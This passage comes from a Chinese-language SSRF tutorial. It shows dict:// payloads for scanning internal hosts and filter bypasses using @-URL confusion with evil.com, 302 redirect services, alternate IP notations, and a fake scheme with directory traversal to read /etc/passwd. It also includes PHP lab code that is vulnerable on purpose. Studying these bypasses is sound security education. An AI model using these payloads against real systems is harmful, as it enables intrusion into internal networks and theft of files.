
将爆破的线程尽可能设的小一些。开始爆破后即可探测到目标内网中存在如下两个存活的主机(192.168.52.130和192.168.52.131):
3.3 扫描内网端口(http/s和dict协议)
同样是上面那个测试环境.


我们利用dict协议构造如下payload即可查看内网主机上开放的端口以及端口上运行服务的版本信息等:
ssrf.php?url=dict://192.168.52.131:6379/info // redis
ssrf.php?url=dict://192.168.52.131:80/info // http
ssrf.php?url=dict://192.168.52.130:22/info // ssh
同样可以借助burpsuite来爆破内网主机上的服务。
4. 相关绕过姿势
对于SSRF的限制大致有如下几种:
- 限制请求的端口只能够是 Web 端口, 只允许 HTTP和HTTPS的请求。
- 限制域名只能是 http://www.xxx.com
- 限制不能访问的内网的IP,以防止对内网进行攻击。
- 屏蔽返回的详细信息。
4.1 利用HTTP基本身份认证的方式绕过
如果目标代码限制访问的域名只能为 http://www.xxx.com ,那么我们可以采用HTTP基本身份认证的方式绕过。即@:http://www.xxx.com@www.evil.com
@ 会把后面的当作域名。
4.2 利用302跳转绕过内网IP
绕过对内网IP的限制,我们可以采用302跳转的方法,有一下两种。
一、

网络上存在一个很神奇的服务,网址为 http://xip.io,当访问这个服务的任意子域名的时候,都会重定向到这个子域名,举个例子:
当我们访问:http://127.0.0.1.xip.io/flag.php 时,实际上访问的是http://127.0.0.1/1.php 。像这种网址还有 http://nip.io,http://sslip.io 。
如下示例(flag.php仅能从本地访问):
二、
短地址跳转绕过,这里也给出一个网址: https://4m.cn/:

直接使用生成的短连接 https://4m.cn/FjOdQ 就会自动302跳转到 http://127.0.0.1/flag.php 上,这样就可以绕过WAF了:
4.3 进制的转换绕过内网IP
可以使用一些不同的进制替代ip地址,从而绕过WAF,这里给出个从网上扒的php脚本可以一键转换:
但是换进制了,我打不通啊,,
<?php
$ip = '127.0.0.1';
$ip = explode('.',$ip);
$r = ($ip[0] << 24) | ($ip[1] << 16) | ($ip[2] << 8) | $ip[3] ;
if($r < 0) {
$r += 4294967296;
}
echo "十进制:"; // 2130706433
echo $r;
echo "八进制:"; // 0177.0.0.1
echo decoct($r);
echo "十六进制:"; // 0x7f.0.0.1
echo dechex($r);
?>
4.4 其他各种指向127.0.0.1的地址
http://localhost/ # localhost就是代指127.0.0.1
http://0/ # 0在window下代表0.0.0.0,而在liunx下代表127.0.0.1
http://0.0.0.0/ # 0.0.0.0这个IP地址表示整个网络,可以代表本机 ipv4 的所有地址
http://[0:0:0:0:0:ffff:127.0.0.1]/ # 在liunx下可用,window测试了下不行
http://[::]:80/ # 在liunx下可用,window测试了下不行
http://127。0。0。1/ # 用中文句号绕过
http://①②⑦.⓪.⓪.①
http://127.1/
http://127.00000.00000.001/ # 0的数量多一点少一点都没影响,最后还是会指向127.0.0.1
4.5 利用不存在的协议头绕过指定的协议头
file_get_contents() 函数的一个特性,即当PHP的 file_get_contents() 函数在遇到不认识的协议头的时候会将整个协议头当作文件夹,造成目录穿越漏洞,这时候只需要不断往上跳转目录即可读取到根目录的文件(include()也有这个特定)
测试代码:
// ssrf.php
<?php
highlight_file(__FILE__);
if(!preg_match('/^https/is',$_GET['url'])){
die("no hack");
}
echo file_get_contents($_GET['url']);
?>
上面的代码限制了 url 只能是以 https 开头的路径,那么我们就可以:
httpsssssss://
此时file_get_contents() 函数遇到了不认识的伪协议头 “httpssssssss://”,就会把他当作文件夹,然后再配合目录穿越即可读取文件:
ssrf.php?url=httpsssss://../../../../../../etc/passwd
ssrf.php?url=httpsssss://abc../../../../../../etc/passwd

这个方法可以在SSRF的中众多伪协议被禁止并且只能够使用它规定的某些协议的情况下来进行读取文件。
4.6 利用URL的解析问题
该思路来自Orange Tsai成员在2017 BlackHat 美国黑客大会上做的题为《A-New-Era-Of-SSRF-Exploiting-URL-Parser-In-Trending-Programming-Languages》的分享,主要是利用 readfile 和 parse_url 函数的解析差异以及 curl 和 parse_url 解析差异来进行绕过哦。
4.6.1 利用 readfile 和 parse_url 函数的解析差异绕过指定的端口。也可绕过域名限制,
测试代码:
// ssrf.php
<?php
$url = 'http://'. $_GET[url];
$parsed = parse_url($url);
if( $parsed[port] == 80 ){ // 这里限制了我们传过去的url只能是80端口的
readfile($url);
} else {
die('Hacker!');
}
用python在当前目录下起一个端口为11211的WEB服务
python -m SimpleHTTPServer 11211

上述代码限制了我们传过去的url只能是80端口的,但如果我们想去读取11211端口的文件的话,我们可以用以下方法绕过.
ssrf.php?url=127.0.0.1:11211:80/flag.txt

如上图所示成功读取了11211端口中的flag.txt文件,下面用BlackHat的图来说明原理:

从上图中可以看出readfile()函数获取的端口是最后冒号前面的一部分(11211),而parse_url()函数获取的则是最后冒号后面的的端口(80),利用这种差异的不同,从而绕过WAF。
这两个函数在解析host的时候也有差异,如下图.

readfile()函数获取的是@号后面一部分(evil.com),而parse_url()函数获取的则是@号前面的一部分(google.com),利用这种差异的不同,我们可以绕过题目中parse_url()函数对指定host的限制。
4.6.2 利用 curl 和 parse_url 的解析差异绕过指定的host
原理如下:

上图中可以看到 curl() 函数解析的是第一个 @ 后面的网址,但是 parse_url() 函数解析的是第二个 @ 后面的网址,利用这个原理,我们可以绕过题目中 parse_url() 函数指定 host 的限制。
测试代码:
<?php
highlight_file(__FILE__);
function check_inner_ip($url)
{
$match_result=preg_match('/^(http|https)?:\\/\\/.*(\\/)?.*$/',$url);# http://sdf/asf
if (!$match_result)
{
die('url fomat error');
}
try
{
$url_parse=parse_url($url); # 经过parse_url获取 hostname,也就是获取的后面那一块
}
catch(Exception $e)
{
die('url fomat error');
return false;
}
$hostname=$url_parse['host'];
$ip=gethostbyname($hostname);
$int_ip=ip2long($ip);
return ip2long('127.0.0.0')>>24 == $int_ip>>24 || ip2long('10.0.0.0')>>24 == $int_ip>>24 || ip2long('172.16.0.0')>>20 == $int_ip>>20 || ip2long('192.168.0.0')>>16 == $int_ip>>16;// 检查是否是内网ip
}
function safe_request_url($url)
{
if (check_inner_ip($url))
{
echo $url.' is inner ip';
}
else
{
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $url);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_HEADER, 0);
$output = curl_exec($ch);
$result_info = curl_getinfo($ch);
if ($result_info['redirect_url'])
{
safe_request_url($result_info['redirect_url']);
}
curl_close($ch);
var_dump($output);
}
}
$url = $_GET['url'];
if(!empty($url)){
safe_request_url($url);
}
?>
上述代码可以看到:chech_inner_ip()函数通过url_parse()函数检测是否为内网,如果不是内网IP,则通过curl()请求url,并且返回结果,我们可以利用 curl 和 parse_url 解析的差异不同来绕过这
以上是关于总章程SSRF完全学习,,什么都有,,,原理,绕过,攻击的主要内容,如果未能解决你的问题,请参考以下文章